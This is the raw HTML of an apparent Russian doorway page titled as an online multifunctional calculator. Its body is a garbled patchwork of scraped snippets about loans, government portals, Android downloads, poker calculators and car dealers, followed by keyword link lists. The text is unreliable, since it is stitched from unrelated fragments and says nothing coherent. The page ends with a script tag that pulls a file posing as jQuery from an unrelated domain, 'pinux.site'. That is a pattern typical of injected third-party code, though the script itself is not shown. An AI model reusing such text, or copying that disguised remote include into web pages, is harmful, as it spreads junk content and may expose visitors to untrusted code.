

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aemochaih.sweet-soft.com/x30q-mnogofunkcionalnyy-kalkulyator-onlayn.html
body_size: 4410
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Многофункциональный калькулятор онлайн - aemochaih.sweet-soft.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aemochaih.sweet-soft.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Многофункциональный калькулятор онлайн</h2>
                            </header>
                            <p>Инженерный калькулятор: инструкция. На данной странице находится лучший инженерный калькулятор онлайн. В каждом банке обычно существует несколько программ кредитования, которые различаются между собой процентной ставкой, максимальной суммой и сроком кредита. 
Виртуальный калькулятор онлайн – отличное и удобное решение, альтернативный вариант привычному калькулятору, который далеко не всегда под рукой. Многофункциональный калькулятор для научных, технических, финансовых и инженерных. Простой и многофункциональный онлайн калькулятор незаменим для пользователя сети Интернет. Банк Ренессанс Кредит рад предложить своим клиентам индивидуальные условия кредитования в качестве благодарности за надежные партнерские отношения. Игры для Android скачать бесплатно. Z-Android.Com — это удобный ресурс-каталог, где можно скачать игры для Android. Создайте профиль на портале Госуслуги. Данные в профиле должны совпадать с данными в анкете банка (паспортные данные, телефон, номер СНИЛС). 
Покерный калькулятор для расчета gto стратегий на префлопе и постфлопе по заданному дереву ставок для двух игроков.  Avatan - онлайн-фоторедактор с обширными возможностями, который поможет вам отредактировать ваши фотографии, не устанавливая дополнительные программы. Инженерный калькулятор онлайн, предназначенный для выполнения сложных инженерных. Кредитный калькулятор в 2019 году рассчитает размер ежемесячных платежей и переплату. Бесплатный калькулятор онлайн для расчетов дробей, степеней, процентов, корней. kalkpro.ru. Многофункциональный калькулятор для научных, технических, финансовых и инженерных. Простой и многофункциональный онлайн калькулятор незаменим для пользователя сети Интернет. 
Кредит наличными от банка Ренессанс Кредит просто оформить и комфортно погашать, если. Получите подтверждение учетной записи на Госуслугах через Почта Банк, не выходя из дома. Полностью бесплатный многофункциональный калькулятор для анализа Push/Fold и Raise/Fold спотов. Скачать лучшие игры для андроид, полезные программы для андроид, приложения для андроид. Avatan - онлайн-фоторедактор с обширными возможностями, который поможет вам отредактировать. Курьерская доставка на следующий день. Курьерская доставка заказов по Москве, всей. Политехнический колледж, Колледж, Абитуриентам, Приемная комиссия, Правила приема. Сбербанк – старейший российский банк, который ведет свою историю еще со xix века. Транспортная компания Деловые Линии осуществляет грузовые перевозки в Набережные Челны. 
Отточенные пропорции кузова модели gla-Класса венчает выразительная радиаторная решетка. Glavkniga.ru: Бухгалтерский справочник: Межрайонная ИФНС России № 11 по Ростовской области. Как записаться на прием в УФМС России (ГУВМ МВД) онлайн через официальный сайт. Электронная. Официальный дилер toyota – купить авто в Тойота Центр Ясенево. Узнать подробности Вы можете. 
Glavkniga.ru: Бухгалтерский справочник: Межрайонная ИФНС России №5 по Ярославской области. Roistat. Ru. Платно. SAAS. Сквозная аналитика (интегрируется с рекламными каналами и CRM), робот для. Официальный сайт администрации муниципального образования город-курорт Геленджик. 
Пенсионный фонд Российской Федерации и его территориальные органы в соответствии. QTranslate - скачать простой и многофункциональный переводчик на русском языке бесплатно. 28 декабря 2018г. MR Group получила независимую оценку управления рейтингования на базе. Новая форма на получение заграничного паспорта на 5 лет. Скачать бланк заявления. Особенности. Х50 стал фурором на авторынке, ведь он действительно может покорить любого. Грузоперевозки по России. Профессионализм компании-перевозчика напрямую определяет. Файлы с расширением JSON - текстовый вариант скриптов для JavaScript. Открывать и редактировать. Власти начали выплачивать новое ежемесячное пособие на первого и второго ребенка. Производство и продажа полиэтиленовых пакетов с логотипом. Широкий ассортимент и высокое. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x30q-skanirovat-v-odin-pdf-fayl.html">Сканировать в один pdf файл</a></li>
                                <li><a href="x30q-cvetomuzyka-rostov-don-2-shema-elektricheskaya.html">Цветомузыка ростов дон 2 схема электрическая</a></li>
                                <li><a href="x30q-skachat-ringtony-viktora-coya-na-android.html">Скачать рингтоны виктора цоя на андроид</a></li>
                                <li><a href="x30q-omsi-2-mody-trolleybus.html">Omsi 2 моды троллейбус</a></li>
                                <li><a href="x30q-upravlenie-ohranoy-truda-v-rf-prezentaciya.html">Управление охраной труда в рф презентация</a></li>
                                <li><a href="x30q-raspisanie-elektrichek-ot-st-loo.html">Расписание электричек от ст лоо</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Инженерный калькулятор онлайн. Научный калькулятор.</li>
<li>КРЕДИТНЫЙ КАЛЬКУЛЯТОР 2019 - рассчитать сумму кредита онлайн.</li>
<li>калькулятор онлайн ТОЧНЫЙ и бесплатный.</li>
<li>Скачать калькулятор.</li>
<li>Конвертер физических и математических величин Онлайн.</li>
<li>Кредит наличными.</li>
<li>Подтверждение учетной записи на портале Госуслуг - Почта.</li>
<li>Simple Poker - ГТО калькуляторы, ГТО тренажёры и готовые.</li>
<li>Игры и приложения для Android скачать бесплатно.</li>
<li>Аvatan фоторедактор онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-svyatogorsk-kramatorsk-raspisanie-elektrichek.html">Святогорск краматорск расписание электричек</a></li>
                                            <li><a href="x30q-fontan-roshen-raspisanie-2015.html">Фонтан рошен расписание 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-launcher-nokia-na-android.html">Скачать лаунчер nokia на андроид</a></li>
                                            <li><a href="x30q-peterburg-akkordy.html">Петербург аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-horoshee-nastroenie-minus-bek.html">Хорошее настроение минус бэк</a></li>
                                            <li><a href="x30q-igra-kalavdyuti-skachat.html">Игра калавдюти скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x30q-skachat-muzyku-ram-basaram.html">Скачать музыку рам басарам</a></li>
                                            <li><a href="x30q-drayver-canon-canoscan-lide-35.html">Драйвер canon canoscan lide 35</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
